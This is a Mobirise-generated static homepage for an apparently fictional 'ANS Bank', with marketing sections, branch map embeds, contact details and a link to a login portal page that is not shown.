


<file: index.html>
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v5.0.29, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v5.0.29, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/ans2-320x174.png" type="image/x-icon">
  <meta name="description" content="">
  
  
  <title>Home</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons2/mobirise2.css">
  <link rel="stylesheet" href="assets/tether/tether.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
  
</head>
<body>
  
  <section class="menu menu2 cid-sgZUtW3MMP" once="menu" id="menu2-1">
    
    <nav class="navbar navbar-dropdown navbar-fixed-top navbar-expand-lg">
        <div class="container">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    <a href="index.html">
                        <img src="assets/images/ans2-320x174.png" alt="ANS Bank" style="height: 6rem;">
                    </a>
                </span>
                
            </div>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                <div class="hamburger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="page1.html">
                            About Us</a></li>
                    <li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="index.html#map3-6">
                            Main Branches</a></li>
                    <li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="index.html#contacts2-d">Contacts</a>
                    </li></ul>
                
                <div class="navbar-buttons mbr-section-btn"><a class="btn btn-warning display-4" href="page2.html">
                        Login Portal</a></div>
            </div>
        </div>
    </nav>
</section>

<section class="engine"><a href="https://mobirise.info/b">how to create your own site for free</a></section><section class="header3 cid-sgZU167Tl1 mbr-fullscreen" id="header3-0">

    

    <div class="mbr-overlay" style="opacity: 0.2; background-color: rgb(0, 0, 0);"></div>

    <div class="align-center container">
        <div class="row">
            <div class="col-12 col-lg-7">
                <h1 class="mbr-section-title mbr-fonts-style mb-3 display-1"><strong>ANS Banking Services</strong></h1>
                
                <p class="mbr-text mbr-fonts-style display-7">Welcome to America's National Service Bank ©</p>
                
            </div>
        </div>
    </div>
</section>

<section class="header3 cid-sgZXw0wLVI mbr-fullscreen" id="header3-2">

    

    <div class="mbr-overlay" style="opacity: 0.2; background-color: rgb(255, 255, 255);"></div>

    <div class="align-center container">
        <div class="row justify-content-end">
            <div class="col-12 col-lg-6">
                <h1 class="mbr-section-title mbr-fonts-style mb-3 display-1"><strong>The Bank You Trust</strong></h1>
                
                <p class="mbr-text mbr-fonts-style display-7">Enjoy simple and worry-free banking services at your fingertips</p>
                
            </div>
        </div>
    </div>
</section>

<section class="features3 cid-sh0dT1tFZY" id="features4-5">
    
    <div class="mbr-overlay"></div>
    <div class="container">
        <div class="mbr-section-head">
            <h4 class="mbr-section-title mbr-fonts-style align-center mb-0 display-2">
                <strong>Why ANS?</strong></h4>
            
        </div>
        <div class="row mt-4">
            <div class="item features-image сol-12 col-md-6 col-lg-4">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/mbr-696x386.jpeg" alt="" title="">
                    </div>
                    <div class="item-content">
                        <h5 class="item-title mbr-fonts-style display-5"><strong>Fruitful</strong></h5>
                        
                        <p class="mbr-text mbr-fonts-style mt-3 display-7"><strong>ANS Bank</strong> has one of the highest interest rates in North America. Together, we can build our financial life.</p>
                    </div>
                    
                </div>
            </div>
            <div class="item features-image сol-12 col-md-6 col-lg-4">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/mbr-696x363.jpg" alt="" title="">
                    </div>
                    <div class="item-content">
                        <h5 class="item-title mbr-fonts-style display-5"><strong>Secure</strong></h5>
                        
                        <p class="mbr-text mbr-fonts-style mt-3 display-7"><strong>ANS Bank</strong> relies on prebuilt security technologies to keep your information safe using a tailor-made pin-code generator.</p>
                    </div>
                    
                </div>
            </div>
            <div class="item features-image сol-12 col-md-6 col-lg-4">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/mbr-696x464.jpg" alt="" title="">
                    </div>
                    <div class="item-content">
                        <h5 class="item-title mbr-fonts-style display-5"><strong>Seamless</strong></h5>
                        
                        <p class="mbr-text mbr-fonts-style mt-3 display-7"><strong>ANS Bank</strong> has one of the most straightforward portals to ever be made. We spend more time, to save you some time.<br></p>
                    </div>
                    
                </div>
            </div>
            
        </div>
    </div>
</section>

<section class="map3 cid-sh0feSOuRl" id="map3-6">
    
    
    
    

    <div class="container">
        <div class="row">
            <div class="col-12">
                <h3 class="mbr-section-title mb-4 align-center mbr-fonts-style display-2"><strong>Our Main Branches</strong></h3>
            </div>
            <div class="col-12 col-lg-6">
                <h4 class="mbr-section-subtitle mb-3 align-center mbr-fonts-style display-5">New York</h4>
                <div class="google-map"><iframe frameborder="0" style="border:0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3023.0854388080425!2d-73.98605958420848!3d40.738145479329084!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c259a088e895ff%3A0xed11fdd8886eb722!2s280%203rd%20Ave%2C%20New%20York%2C%20NY%2010010!5e0!3m2!1sen!2sus!4v1605984694329!5m2!1sen!2sus" allowfullscreen=""></iframe></div>
            </div>
            <div class="col-12 col-lg-6">
                <h4 class="mbr-section-subtitle mb-3 mt-5 mt-lg-0 align-center mbr-fonts-style display-5">San Jose</h4>
                <div class="google-map"><iframe frameborder="0" style="border:0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3166.9758726908954!2d-122.14041328428713!3d37.46129157981769!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x808fbb71877669e7%3A0xf83d129cf466c618!2s1650%20E%20Bayshore%20Rd%2C%20East%20Palo%20Alto%2C%20CA%2094303!5e0!3m2!1sen!2sus!4v1605984852007!5m2!1sen!2sus" allowfullscreen=""></iframe></div>
            </div>
        </div>
    </div>
</section>

<section class="contacts2 cid-sh4acb17yq" id="contacts2-d">
    <!---->
    
    
    <div class="container">
        <div class="mbr-section-head">
            <h3 class="mbr-section-title mbr-fonts-style align-center mb-0 display-2">
                <strong>Contacts</strong>
            </h3>
            
        </div>
        <div class="row justify-content-center mt-4">
            <div class="card col-12 col-md-6">
                <div class="card-wrapper">
                    <div class="image-wrapper">
                        <span class="mbr-iconfont mobi-mbri-phone mobi-mbri"></span>
                    </div>
                    <div class="text-wrapper">
                        <h6 class="card-title mbr-fonts-style mb-1 display-5">
                            <strong>Phone</strong>
                        </h6>
                        <p class="mbr-text mbr-fonts-style display-7"><a href="tel:+115035035000" class="text-primary">1 (503) 503 5000</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>
                    </div>
                </div>
            </div>
            <div class="card col-12 col-md-6">
                <div class="card-wrapper">
                    <div class="image-wrapper">
                        <span class="mbr-iconfont mobi-mbri-letter mobi-mbri"></span>
                    </div>
                    <div class="text-wrapper">
                        <h6 class="card-title mbr-fonts-style mb-1 display-5">
                            <strong>Email</strong>
                        </h6>
                        <p class="mbr-text mbr-fonts-style display-7">
                            <a href="mailto:info@ansbank.org" class="text-primary">info@ansbank.org</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>
                    </div>
                </div>
            </div>
            <div class="card col-12 col-md-6">
                <div class="card-wrapper">
                    <div class="image-wrapper">
                        <span class="mbr-iconfont mobi-mbri-bulleted-list mobi-mbri"></span>
                    </div>
                    <div class="text-wrapper">
                        <h6 class="card-title mbr-fonts-style mb-1 display-5"><strong>Working Hours</strong></h6>
                        <p class="mbr-text mbr-fonts-style display-7">9:00 - 18:00</p>
                    </div>
                </div>
            </div>
            
        </div>
    </div>
</section>

<section class="footer3 cid-sh4HUmzaRV" once="footers" id="footer3-j">

    

    

    <div class="container">
        <div class="media-container-row align-center mbr-white">
            <div class="row row-links">
                <ul class="foot-menu">
                    
                    
                    
                    
                    
                <li class="foot-menu-item mbr-fonts-style display-7">
                        <a class="text-white text-primary" href="page1.html" target="_blank">About Us</a>
                    </li><li class="foot-menu-item mbr-fonts-style display-7"><a class="text-white text-primary" href="index.html#map3-6" target="_blank">Main Branches</a>
                    </li><li class="foot-menu-item mbr-fonts-style display-7">
                        <a class="text-white text-primary" href="index.html#contacts2-d" target="_blank">Contact Us</a>
                    </li></ul>
            </div>
            
            <div class="row row-copirayt">
                <p class="mbr-text mb-0 mbr-fonts-style mbr-white align-center display-7">
                    © Copyright 2025 America National Service Group. All Rights Reserved.
                </p>
            </div>
        </div>
    </div>
</section>


  <script src="assets/web/assets/jquery/jquery.min.js"></script>
  <script src="assets/popper/popper.min.js"></script>
  <script src="assets/tether/tether.min.js"></script>
  <script src="assets/bootstrap/js/bootstrap.min.js"></script>
  <script src="assets/smoothscroll/smooth-scroll.js"></script>
  <script src="assets/dropdown/js/nav-dropdown.js"></script>
  <script src="assets/dropdown/js/navbar-dropdown.js"></script>
  <script src="assets/touchswipe/jquery.touch-swipe.min.js"></script>
  <script src="assets/theme/js/script.js"></script>
  
  
  
</body>
</html>
</file>

